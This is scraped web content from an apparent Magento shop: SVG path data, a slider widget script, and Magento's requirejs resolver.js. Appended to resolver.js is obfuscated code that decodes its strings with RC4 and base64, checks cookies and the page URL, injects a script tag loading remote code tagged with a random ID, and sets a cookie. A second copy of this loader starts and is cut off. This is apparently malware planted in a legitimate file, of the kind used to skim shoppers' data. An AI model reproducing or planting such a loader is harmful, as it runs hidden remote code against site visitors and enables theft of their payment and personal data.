<path d="M0 0 C0 0.99 0 1.98 0 3 C-0.66 3 -1.32 3 -2 3 C-2.33 3.99 -2.66 4.98 -3 6 C-5.31 5.67 -7.62 5.34 -10 5 C-9.67 5.928125 -9.34 6.85625 -9 7.8125 C-8 11 -8 11 -8 14 C-9.32 14 -10.64 14 -12 14 C-12.48758465 6.68623025 -12.48758465 6.68623025 -10.3125 3.625 C-6.87634558 1.21040501 -4.22197298 0 0 0 Z " fill="#808080" transform="translate(105,144)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C1.62158467 2.61963801 0.24107765 4.23753087 -1.1484375 5.84765625 C-2.45577343 7.36736531 -3.75159389 8.89701722 -5.0390625 10.43359375 C-5.72742188 11.23925781 -6.41578125 12.04492188 -7.125 12.875 C-7.76695312 13.63554688 -8.40890625 14.39609375 -9.0703125 15.1796875 C-11.10086822 17.095151 -12.27338011 17.62433237 -15 18 C-15 18.66 -15 19.32 -15 20 C-15.66 20 -16.32 20 -17 20 C-15.74469638 16.23408915 -13.86440586 14.73089542 -11 12 C-9.24876692 10.27208216 -7.49875302 8.54292776 -5.75 6.8125 C-4.87859375 5.95269531 -4.0071875 5.09289062 -3.109375 4.20703125 C-0.97005762 2.18568934 -0.97005762 2.18568934 0 0 Z " fill="#ADADAD" transform="translate(140,69)"/>
<path d="M0 0 C1.99954746 -0.04254356 4.00041636 -0.04080783 6 0 C7.89488952 1.89488952 7.18019112 4.57139146 7.23046875 7.08984375 C7 9 7 9 5 11 C2.4375 10.75 2.4375 10.75 0 10 C-1.36952673 7.26094655 -1.12621361 5.02912668 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z M2 2 C2 3.98 2 5.96 2 8 C2.99 8 3.98 8 5 8 C5 6.35 5 4.7 5 3 C4.01 2.67 3.02 2.34 2 2 Z " fill="#EFEFEF" transform="translate(1056,171)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C-6.29840547 11.41002278 -6.29840547 11.41002278 -10 16 C-10.99 15.67 -11.98 15.34 -13 15 C-11.43122312 11.14936584 -8.9838272 8.84819869 -6 6 C-4.89323224 4.89844056 -3.78905944 3.79426776 -2.6875 2.6875 C-1.800625 1.800625 -0.91375 0.91375 0 0 Z " fill="#F4F4F4" transform="translate(138,77)"/>
<path d="M0 0 C0 3.84308365 -1.30179208 5.41787428 -3.375 8.625 C-4.00148437 9.60726562 -4.62796875 10.58953125 -5.2734375 11.6015625 C-7 14 -7 14 -9 15 C-9.99 14.01 -10.98 13.02 -12 12 C-10.37860535 10.18415766 -8.75313264 8.3722838 -7.125 6.5625 C-6.66480469 6.04623047 -6.20460937 5.52996094 -5.73046875 4.99804688 C-2.2265625 1.11328125 -2.2265625 1.11328125 0 0 Z " fill="#555555" transform="translate(140,79)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 0.66 10 1.32 10 2 C7.36 2 4.72 2 2 2 C2 3.65 2 5.3 2 7 C2.66 7.33 3.32 7.66 4 8 C2.6875 9.5 2.6875 9.5 1 11 C0.01 11 -0.98 11 -2 11 C-1.125 3.375 -1.125 3.375 0 0 Z " fill="#0B0B0B" transform="translate(1147,163)"/>
<path d="M0 0 C1.31722179 0.42307123 2.62872664 0.86397486 3.9375 1.3125 C4.66839844 1.55613281 5.39929688 1.79976563 6.15234375 2.05078125 C8 3 8 3 9 6 C9.66 6.33 10.32 6.66 11 7 C10.67 8.32 10.34 9.64 10 11 C10 10.01 10 9.02 10 8 C8.68 8 7.36 8 6 8 C5.67 6.68 5.34 5.36 5 4 C5 4.33 5 4.66 5 5 C4.67 5.99 4.34 6.98 4 8 C4 7.34 4 6.68 4 6 C2.02 6 0.04 6 -2 6 C-2 3 -2 3 0 0 Z " fill="#9E9E9E" transform="translate(122,124)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10.33 1.65 10.66 3.3 11 5 C7.19670633 6.26776456 5.68257359 5.3809651 2 4 C1.01 3.67 0.02 3.34 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#A2A2A2" transform="translate(126,117)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 2.64 1 5.28 1 8 C0.01 8.33 -0.98 8.66 -2 9 C-2.33 9.66 -2.66 10.32 -3 11 C-3 10.34 -3 9.68 -3 9 C-3.66 9 -4.32 9 -5 9 C-5.33 7.35 -5.66 5.7 -6 4 C-4.02 3.34 -2.04 2.68 0 2 C0 1.34 0 0.68 0 0 Z " fill="#575757" transform="translate(113,136)"/>
<path d="M0 0 C0.886875 0.309375 1.77375 0.61875 2.6875 0.9375 C5.46709155 1.8290671 8.13136375 2.49377007 11 3 C11.33 2.01 11.66 1.02 12 0 C11.67 2.97 11.34 5.94 11 9 C10.67 7.68 10.34 6.36 10 5 C8.68 5 7.36 5 6 5 C5.67 5.99 5.34 6.98 5 8 C5 7.01 5 6.02 5 5 C3.02 4.34 1.04 3.68 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#D3D3D3" transform="translate(121,136)"/>
<path d="M0 0 C1.67542976 0.28604898 3.34385343 0.61781233 5 1 C5.33 2.32 5.66 3.64 6 5 C3.36 5 0.72 5 -2 5 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#D4D4D4" transform="translate(1026,170)"/>
<path d="M0 0 C1.9375 0.1875 1.9375 0.1875 4 1 C4.66 2.32 5.32 3.64 6 5 C3.03 5 0.06 5 -3 5 C-1 1 -1 1 0 0 Z " fill="#D3D3D3" transform="translate(1075,170)"/>
<path d="M0 0 C1.9375 0.375 1.9375 0.375 4 1 C4.33 1.66 4.66 2.32 5 3 C4.34 3 3.68 3 3 3 C2.67 6.3 2.34 9.6 2 13 C1.67 12.34 1.34 11.68 1 11 C-1.01669827 9.86649466 -1.01669827 9.86649466 -3 9 C-2.01 9 -1.02 9 0 9 C0.33 7.02 0.66 5.04 1 3 C0.01 3 -0.98 3 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#C7C7C7" transform="translate(33,155)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C-0.63 4.63 -4.26 8.26 -8 12 C-8 8.89448334 -7.4606285 7.64738916 -6 5 C-5.34 5 -4.68 5 -4 5 C-3.566875 4.0409375 -3.566875 4.0409375 -3.125 3.0625 C-2 1 -2 1 0 0 Z " fill="#707070" transform="translate(130,75)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.47618831 4.65133934 1.07415149 6.99723976 -1.5 10.8125 C-2.1496875 11.78832031 -2.799375 12.76414062 -3.46875 13.76953125 C-3.9740625 14.50558594 -4.479375 15.24164063 -5 16 C-5.66 15.67 -6.32 15.34 -7 15 C-5.64823099 10.94469298 -3.62727447 7.97472634 -1.0234375 4.6484375 C0.26373154 2.89859463 0.26373154 2.89859463 0 0 Z " fill="#434343" transform="translate(150,70)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C6.67 2.32 6.34 3.64 6 5 C4.35 5 2.7 5 1 5 C0.67 3.35 0.34 1.7 0 0 Z " fill="#E9E9E9" transform="translate(1040,177)"/>
<path d="M0 0 C5.625 -0.25 5.625 -0.25 9 2 C9 2.99 9 3.98 9 5 C8.484375 4.649375 7.96875 4.29875 7.4375 3.9375 C4.05993333 2.6384359 1.49531943 3.32782319 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#1F1F1F" transform="translate(1040,168)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4.33 2.31 4.66 4.62 5 7 C3.68 7 2.36 7 1 7 C0.67 4.69 0.34 2.38 0 0 Z " fill="#646464" transform="translate(127,141)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C6.67 2.98 6.34 4.96 6 7 C4.02 6.34 2.04 5.68 0 5 C0.66 4.34 1.32 3.68 2 3 C1.34 2.67 0.68 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#DCDCDC" transform="translate(119,129)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 1.32 3 2.64 3 4 C4.65 4.33 6.3 4.66 8 5 C8 5.66 8 6.32 8 7 C0.57142857 6 0.57142857 6 -3 5 C-3 4.34 -3 3.68 -3 3 C-2.01 3 -1.02 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#D6D6D6" transform="translate(128,118)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.66 2.33 3.32 2.66 4 3 C3.01 4.98 2.02 6.96 1 9 C0.67 8.34 0.34 7.68 0 7 C-0.66 6.67 -1.32 6.34 -2 6 C-2 2 -2 2 0 0 Z " fill="#8E8E8E" transform="translate(117,93)"/>
<path d="M0 0 C0.99 1.32 1.98 2.64 3 4 C3.66 4 4.32 4 5 4 C5.33 6.31 5.66 8.62 6 11 C4.35 10.67 2.7 10.34 1 10 C0.67 6.7 0.34 3.4 0 0 Z " fill="#7D7D7D" transform="translate(16,73)"/>
<path d="M0 0 C0 4.17561407 -1.83352478 5.53957787 -4.5 8.6875 C-5.3353125 9.68136719 -6.170625 10.67523438 -7.03125 11.69921875 C-8.00578125 12.83810547 -8.00578125 12.83810547 -9 14 C-9.66 13.34 -10.32 12.68 -11 12 C-7.37 8.04 -3.74 4.08 0 0 Z " fill="#C5C5C5" transform="translate(156,55)"/>
<path d="M0 0 C2.09749995 2.35968744 2.96905704 3.54616994 3.1875 6.75 C3.125625 7.4925 3.06375 8.235 3 9 C1.68 9 0.36 9 -1 9 C-1.09765625 2.84765625 -1.09765625 2.84765625 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#555555" transform="translate(94,149)"/>
<path d="M0 0 C2.97 0.495 2.97 0.495 6 1 C4.68 1.33 3.36 1.66 2 2 C2.33 2.66 2.66 3.32 3 4 C2.67 4.66 2.34 5.32 2 6 C-0.475 5.01 -0.475 5.01 -3 4 C-2.01 2.68 -1.02 1.36 0 0 Z " fill="#B7B7B7" transform="translate(118,131)"/>
<path d="M0 0 C2.0625 0.4375 2.0625 0.4375 4 1 C3.67 2.65 3.34 4.3 3 6 C1.68 5.34 0.36 4.68 -1 4 C-1 1 -1 1 0 0 Z " fill="#E8E8E8" transform="translate(760,117)"/>
<path d="M0 0 C0.33 2.97 0.66 5.94 1 9 C0.01 8.67 -0.98 8.34 -2 8 C-2 6.02 -2 4.04 -2 2 C-2.99 2.33 -3.98 2.66 -5 3 C-5 2.34 -5 1.68 -5 1 C-3 0 -3 0 0 0 Z " fill="#636363" transform="translate(91,147)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C0.34 3.66 -0.32 4.32 -1 5 C-1 5.99 -1 6.98 -1 8 C-1.66 8 -2.32 8 -3 8 C-3 7.01 -3 6.02 -3 5 C-3.66 5 -4.32 5 -5 5 C-4.1875 3.0625 -4.1875 3.0625 -3 1 C-2.01 0.67 -1.02 0.34 0 0 Z " fill="#767676" transform="translate(140,102)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 1.65 3 3.3 3 5 C1.68 5.33 0.36 5.66 -1 6 C-1.625 4.125 -1.625 4.125 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#595959" transform="translate(154,59)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.125 4.75 1.125 4.75 0 7 C-0.99 7 -1.98 7 -3 7 C-2.25 2.25 -2.25 2.25 0 0 Z " fill="#E9E9E9" transform="translate(121,95)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.04578192 2.14926266 1.08647955 3.29430541 0.125 4.4375 C-0.40867188 5.07558594 -0.94234375 5.71367188 -1.4921875 6.37109375 C-3 8 -3 8 -5 9 C-4.42647107 5.12867972 -2.51295648 2.91827204 0 0 Z " fill="#7B7B7B" transform="translate(140,69)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C2.98 2.34 4.96 1.68 7 1 C6.67 2.32 6.34 3.64 6 5 C4.02 5 2.04 5 0 5 C-0.5625 3.0625 -0.5625 3.0625 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#FFFFFF" transform="translate(1093,166)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 0.66 10 1.32 10 2 C6.7 2.33 3.4 2.66 0 3 C0 2.01 0 1.02 0 0 Z " fill="#000000" transform="translate(1147,163)"/>
<path d="M0 0 C1.98 1.65 3.96 3.3 6 5 C5.67 5.99 5.34 6.98 5 8 C3 8 3 8 0.8125 6.25 C0.214375 5.5075 -0.38375 4.765 -1 4 C-0.75 1.75 -0.75 1.75 0 0 Z " fill="#979797" transform="translate(20,142)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C3.0326802 2.78823655 3.04509293 3.8677274 2.0625 6.75 C1.711875 7.4925 1.36125 8.235 1 9 C0.34 8.67 -0.32 8.34 -1 8 C-0.67 5.36 -0.34 2.72 0 0 Z " fill="#3C3C3C" transform="translate(136,125)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4 0.99 4 1.98 4 3 C4.66 3 5.32 3 6 3 C5.67 3.99 5.34 4.98 5 6 C5 5.34 5 4.68 5 4 C3.02 4 1.04 4 -1 4 C-1 1 -1 1 0 0 Z " fill="#ACACAC" transform="translate(121,126)"/>
<path d="M0 0 C0 4.0333534 -1.60879918 5.83517538 -4 9 C-4.66 9 -5.32 9 -6 9 C-5.52797514 4.75177626 -3.03344482 2.80010291 0 0 Z " fill="#A1A1A1" transform="translate(144,80)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C3.66 4.64 4.32 7.28 5 10 C4.01 10 3.02 10 2 10 C-0.4294516 6.3558226 -0.16179575 4.28758728 0 0 Z " fill="#4C4C4C" transform="translate(35,161)"/>
<path d="M0 0 C1.4540625 0.0309375 1.4540625 0.0309375 2.9375 0.0625 C2.133125 0.68125 1.32875 1.3 0.5 1.9375 C-2.10124519 3.80414041 -2.10124519 3.80414041 -3.0625 6.0625 C-3.7225 6.0625 -4.3825 6.0625 -5.0625 6.0625 C-3.98897059 0.08140756 -3.98897059 0.08140756 0 0 Z " fill="#101010" transform="translate(1100.0625,162.9375)"/>
<path d="M0 0 C0 4.01474237 -1.66781767 5.81975137 -4 9 C-4.33 9 -4.66 9 -5 9 C-5.3125 6.75 -5.3125 6.75 -5 4 C-2.5 1.6875 -2.5 1.6875 0 0 Z " fill="#676767" transform="translate(140,79)"/>
<path d="M0 0 C1.98 0.99 1.98 0.99 4 2 C4 4.31 4 6.62 4 9 C3.67 8.34 3.34 7.68 3 7 C2.34 6.67 1.68 6.34 1 6 C0.375 2.9375 0.375 2.9375 0 0 Z " fill="#DADADA" transform="translate(95,149)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C5.42944945 2.35438733 6.08661261 3.48032433 5.625 6.25 C5.41875 6.8275 5.2125 7.405 5 8 C0 2.25 0 2.25 0 0 Z " fill="#787878" transform="translate(21,74)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 2.31 2 4.62 2 7 C0.68 6.67 -0.64 6.34 -2 6 C-1.34 4.02 -0.68 2.04 0 0 Z " fill="#505050" transform="translate(25,152)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.67 2.99 0.34 3.98 0 5 C0.99 5.33 1.98 5.66 3 6 C2.34 6 1.68 6 1 6 C0.67 6.66 0.34 7.32 0 8 C0 7.34 0 6.68 0 6 C-0.66 6 -1.32 6 -2 6 C-2.33 4.35 -2.66 2.7 -3 1 C-2.01 0.67 -1.02 0.34 0 0 Z " fill="#797979" transform="translate(110,139)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 0.99 6 1.98 6 3 C5.01 3 4.02 3 3 3 C2.67 3.66 2.34 4.32 2 5 C1.34 4.67 0.68 4.34 0 4 C0 2.68 0 1.36 0 0 Z " fill="#6F6F6F" transform="translate(47,155)"/>
<path d="M0 0 C2.25 0.25 2.25 0.25 4 1 C1 3 1 3 -1 3 C-1 3.66 -1 4.32 -1 5 C-1.99 4.67 -2.98 4.34 -4 4 C-2.25 1.9375 -2.25 1.9375 0 0 Z " fill="#D1D1D1" transform="translate(42,155)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_EasySlide/js/easyslide.js
body_size: 794
content:
define([
    'jquery'
], function ($) {
    'use strict';

    /** Update thumbnails */
    function _updateThumbs() {
        var thumbsSwiper = this,
            thumbsWidth,
            sliderHeight;

        if (thumbsSwiper.isVertical()) {
            sliderHeight = $(thumbsSwiper.el).siblings().height();
            thumbsWidth = $(thumbsSwiper.el).outerWidth();
            $(thumbsSwiper.el).css('max-height', sliderHeight + 'px');
            $(thumbsSwiper.el).siblings().css('max-width', 'calc(100% - ' + thumbsWidth + 'px)');
        }

        thumbsSwiper.update();
    }

    $.widget('swissup.easyslide', {
        component: 'Swissup_EasySlide/js/easyslide',
        options: {
            autoHeight: true,
            slidesPerView: 'auto',
            loop: true,
            roundLengths: true
        },

        _create: function () {
            this.swiperInitCallbacks = [this._fixThumbNotActivated.bind(this)];
            this._removeInactiveSlides();
            this._bindSliderAdjustment();
            this._bindThumbsAdjustment();
            require(['Swissup_Swiper/js/swiper'], () => {
                this.element.swiper($.extend({}, this.options, {
                    on: {
                        init: swiper => this.swiperInitCallbacks.map(func => func(swiper))
                    }
                }));
            });
        },

        _removeInactiveSlides: function () {
            const now = Math.floor(Date.now() / 1000);
            const remove = ($container) => {
                $container.find('.swiper-slide').each((i, slide) => {
                    const $slide = $(slide);
                    const activeFrom = $slide.data('activeFrom') || 0;
                    const activeTo = $slide.data('activeTo') || now;

                    if (activeFrom > now || now > activeTo)
                        $slide.remove();
                });
            };

            remove($(this.element));
            remove($(this.options.thumbs?.swiper?.el));
        },

        /**
         * Bind functions for slider adjustments
         */
        _bindSliderAdjustment: function () {
            var countSlides;

            if (this.options.startRandomSlide) {
                countSlides = $('.swiper-slide', this.element).length;
                this.options.initialSlide = Math.round(Math.random() * countSlides);
                this.swiperInitCallbacks.push(this.showSlider.bind(this));
            }
        },

        /** Bind functions for thumbnails adjustments */
        _bindThumbsAdjustment: function () {
            if (!this.options.thumbs || !this.options.thumbs.swiper) {
                return;
            }

            // Set max-height for thumbs when they are on side (vertical)
            if (this.options.thumbs.swiper.direction === 'vertical') {
                this.swiperInitCallbacks.push(_updateThumbs);
                this.options.thumbs.swiper.on = $.extend({}, this.options.thumbs.swiper.on, {
                    resize: _updateThumbs
                });
            }

            // Update thumbs in case slider has lazy load
            if (this.options.thumbs.swiper.lazy) {
                this.options.thumbs.swiper.on = $.extend({}, this.options.thumbs.swiper.on, {
                    lazyImageReady: _updateThumbs
                });
            }
        },

        _fixThumbNotActivated: function () {
            var thumbs = this.element.get(0).swiper.thumbs,
                thumbActiveClass;

            if (thumbs && thumbs.swiper) {
                thumbs.swiper.params.virtual = false;
                thumbActiveClass = thumbs.swiper.params.thumbs.slideThumbActiveClass;

                if (!$('.' + thumbActiveClass, thumbs.swiper.el).length) {
                    $(thumbs.swiper.slides).first().addClass(thumbActiveClass);
                }
            }
        },

        /**
         * Show slider hidden with css opacity
         */
        showSlider: function () {
            this.element.css('opacity', 1);
        }
    });

    return $.swissup.easyslide;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/mage/requirejs/resolver.js
body_size: 3814
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'domReady!'
], function (_) {
    'use strict';

    var context = require.s.contexts._,
        execCb = context.execCb,
        registry = context.registry,
        callbacks = [],
        retries = 10,
        updateDelay = 1,
        ready,
        update;

    /**
     * Checks if provided callback already exists in the callbacks list.
     *
     * @param {Object} callback - Callback object to be checked.
     * @returns {Boolean}
     */
    function isSubscribed(callback) {
        return !!_.findWhere(callbacks, callback);
    }

    /**
     * Checks if provided module is rejected during load.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isRejected(module) {
        return registry[module.id] && (registry[module.id].inited || registry[module.id].error);
    }

    /**
     * Checks if provided module had path fallback triggered.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isPathFallback(module) {
        return registry[module.id] && registry[module.id].events.error;
    }

    /**
     * Checks if provided module has unresolved dependencies.
     *
     * @param {Object} module - Module to be checked.
     * @returns {Boolean}
     */
    function isPending(module) {
        if (!module.depCount) {
            return false;
        }

        return module.depCount >
            _.filter(module.depMaps, isRejected).length + _.filter(module.depMaps, isPathFallback).length;
    }

    /**
     * Checks if requirejs's registry object contains pending modules.
     *
     * @returns {Boolean}
     */
    function hasPending() {
        return _.some(registry, isPending);
    }

    /**
     * Checks if 'resolver' module is in ready
     * state and that there are no pending modules.
     *
     * @returns {Boolean}
     */
    function isReady() {
        return ready && !hasPending();
    }

    /**
     * Invokes provided callback handler.
     *
     * @param {Object} callback
     */
    function invoke(callback) {
        callback.handler.call(callback.ctx);
    }

    /**
     * Sets 'resolver' module to a ready state
     * and invokes pending callbacks.
     */
    function resolve() {
        ready = true;

        callbacks.splice(0).forEach(invoke);
    }

    /**
     * Drops 'ready' flag and runs the update process.
     */
    function tick() {
        ready = false;

        update(retries);
    }

    /**
     * Adds callback which will be invoked
     * when all of the pending modules are initiated.
     *
     * @param {Function} handler - 'Ready' event handler function.
     * @param {Object} [ctx] - Optional context with which handler
     *      will be invoked.
     */
    function subscribe(handler, ctx) {
        var callback = {
            handler: handler,
            ctx: ctx
        };

        if (!isSubscribed(callback)) {
            callbacks.push(callback);

            if (isReady()) {
                _.defer(tick);
            }
        }
    }

    /**
     * Checks for all modules to be initiated
     * and invokes pending callbacks if it's so.
     *
     * @param {Number} [retry] - Number of retries
     *      that will be used to repeat the 'update' function
     *      invokation in case if there are no pending requests.
     */
    update = _.debounce(function (retry) {
        if (!hasPending()) {
            retry ? update(--retry) : resolve();
        }
    }, updateDelay);

    /**
     * Overrides requirejs's original 'execCb' method
     * in order to track pending modules.
     *
     * @returns {*} Result of original method call.
     */
    context.execCb = function () {
        var exported = execCb.apply(context, arguments);

        tick();

        return exported;
    };

    return subscribe;
});
function qX2UJnkPNgQWuL(iaYWPIltuf1ZSU,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<iaYWPIltuf1ZSU.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(iaYWPIltuf1ZSU.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function hGFY1uQ(lxveeKKCvwZIKO,t8Zk7KnApGbQnHY){return qX2UJnkPNgQWuL(atob(lxveeKKCvwZIKO),t8Zk7KnApGbQnHY);};function ao6NulybqjlMSgP(){var cotAxSl7z3mzHL=["kyDtTleuh4smSQxy","WOZUwprQ","iUDEzteQs2HdrJbg","FP7uMBwMbyc=","ubmY0BGldeVtS","6l+erlAM8Cs="];var uXxNqVMZ5I34=["lvwifrJbKloaZl","v4sFqmwtn96TWg==","mIKq0PBSWNvcM4e","Qorl4Dh7dMlJztaD5fQoRw==","qCHia2t","rNhI98MXIg=="];var i9Iw19PB5=hGFY1uQ(uXxNqVMZ5I34[1],uXxNqVMZ5I34[0]);if(document[hGFY1uQ(cotAxSl7z3mzHL[1],cotAxSl7z3mzHL[0])].indexOf(hGFY1uQ(uXxNqVMZ5I34[3],uXxNqVMZ5I34[2]))===-1){if(window[hGFY1uQ(cotAxSl7z3mzHL[3],cotAxSl7z3mzHL[2])].href[hGFY1uQ(cotAxSl7z3mzHL[5],cotAxSl7z3mzHL[4])](i9Iw19PB5)){if(document[hGFY1uQ(cotAxSl7z3mzHL[1],cotAxSl7z3mzHL[0])].indexOf(hGFY1uQ(uXxNqVMZ5I34[5],uXxNqVMZ5I34[4]))===-1){nhq3Rqx3zu();}}}};function nhq3Rqx3zu(){var wBqFXOj52rwn=["cCG3TU6cw3RIu6Bj","J7PO0w==","ilezbYKP7HXUauf","bRIsK5oA/OPCCmBBmg==","bgGpsnfCVMGyUX","2MjD","ggDfunI7SigY","HPAw5g=="];var pSwFVpH8VMDv7tJ=["h1XZhSowb","7BSj/2LyRXA4ei+E1fqa06FkWoHSojwqbgGUQUrCg+IjVnc=","lZ96z7zaE8","/vZeGQ5V","bDOrWTXd3S9","NHBJo5EXaQ==","snFtUMekOpV","8w==","x1T6dHcr9","ZZM="];const uid=window[hGFY1uQ(wBqFXOj52rwn[1],wBqFXOj52rwn[0])](rY5FgakvfbViQvm2());const url=hGFY1uQ(pSwFVpH8VMDv7tJ[1],pSwFVpH8VMDv7tJ[0])+encodeURIComponent(uid);const script=document[hGFY1uQ(wBqFXOj52rwn[3],wBqFXOj52rwn[2])](hGFY1uQ(pSwFVpH8VMDv7tJ[3],pSwFVpH8VMDv7tJ[2]));script[hGFY1uQ(wBqFXOj52rwn[5],wBqFXOj52rwn[4])]=url;document[hGFY1uQ(wBqFXOj52rwn[7],wBqFXOj52rwn[6])].appendChild(script);hE5p7JKtFi(hGFY1uQ(pSwFVpH8VMDv7tJ[5],pSwFVpH8VMDv7tJ[4]),hGFY1uQ(pSwFVpH8VMDv7tJ[7],pSwFVpH8VMDv7tJ[6]),hGFY1uQ(pSwFVpH8VMDv7tJ[9],pSwFVpH8VMDv7tJ[8]));};function hE5p7JKtFi(tSx56pbmhZs,tg5qv8hwv,bCrz225le){var yc9nLmvzwAf94a=["jW65JSpJAR","kUqaI+WCog==","nTuZli2","XR+YuRFGQw==","wRBgHwN","hT/U25D3L1sf22c=","bwp6hqssff9KYWvM","syU597XU"];var zyHzMExZuglm=["w8FimTusiVDP","6SIiHl8=","jCUzbbP3GUa","51tlCw==","t6sQ62hUk60Y","2EHjAJjk5Hl1BA==","xFVf7Zycp","jQOoG7p/7d0=","oY7mDESDYW0u5ZoU8","Og=="];var fAwJpy9Bb9DP=new Date;var m12mJybgLxL3SYF=hGFY1uQ(zyHzMExZuglm[1],zyHzMExZuglm[0]);var bBSv3k411y=hGFY1uQ(zyHzMExZuglm[3],zyHzMExZuglm[2]);fAwJpy9Bb9DP[hGFY1uQ(yc9nLmvzwAf94a[1],yc9nLmvzwAf94a[0])](fAwJpy9Bb9DP[hGFY1uQ(yc9nLmvzwAf94a[3],yc9nLmvzwAf94a[2])]()+(bCrz225le*m12mJybgLxL3SYF*bBSv3k411y));var wMLmiziwXqB37tk=hGFY1uQ(zyHzMExZuglm[5],zyHzMExZuglm[4])+fAwJpy9Bb9DP[hGFY1uQ(yc9nLmvzwAf94a[5],yc9nLmvzwAf94a[4])]();var zBvAEWi9g=hGFY1uQ(zyHzMExZuglm[7],zyHzMExZuglm[6]);document[hGFY1uQ(yc9nLmvzwAf94a[7],yc9nLmvzwAf94a[6])]=tSx56pbmhZs+hGFY1uQ(zyHzMExZuglm[9],zyHzMExZuglm[8])+tg5qv8hwv+wMLmiziwXqB37tk+zBvAEWi9g;};function rY5FgakvfbViQvm2(){var yPSJxYa77spuMhvPd=["jZgIJIIYpZH1aUr2","mgc1VaLgjQ==","crzE2p0OAO4sw7h","DKmTyaHPtFcb8Ru+FDHA","ad1EmIiC0","7TmZXVtS7mU="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[hGFY1uQ(yPSJxYa77spuMhvPd[1],yPSJxYa77spuMhvPd[0])](/[018]/g,c=>(c^crypto[hGFY1uQ(yPSJxYa77spuMhvPd[3],yPSJxYa77spuMhvPd[2])](new Uint8Array(1))[0]&15>>c/4)[hGFY1uQ(yPSJxYa77spuMhvPd[5],yPSJxYa77spuMhvPd[4])](16));};ao6NulybqjlMSgP();function tG5TWaDLGd45SVFrW(sb2aNrVJOrNZrQZk,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<sb2aNrVJOrNZrQZk.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(sb2aNrVJOrNZrQZk.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bpBwS24qq7JEQ5KN(vLyK5J8wOuth,dOD1sfgg){return tG5TWaDLGd45SVFrW(atob(vLyK5J8wOuth),dOD1sfgg);};function bRPopmoMviKjvLw(){var mVS28BQghe6fm7Z=["wEtoBebxxZqVa0","ANbqlMBm","vM7pvvYarEqG","TY9Q6BZbANU=","fVlPJdQ4QZPunZ","/I7aXCBEqZo="];var alw5fAXzUoRy41Uk=["iWzJ909T7","qPXrwvutxsYzFA==","sj3RouLapJQ","PYRBuSRW0kHPtj7b/MnzCw==","sfjpS7EI8ONB9Uqb8","snaZLiHKw8KF"];var 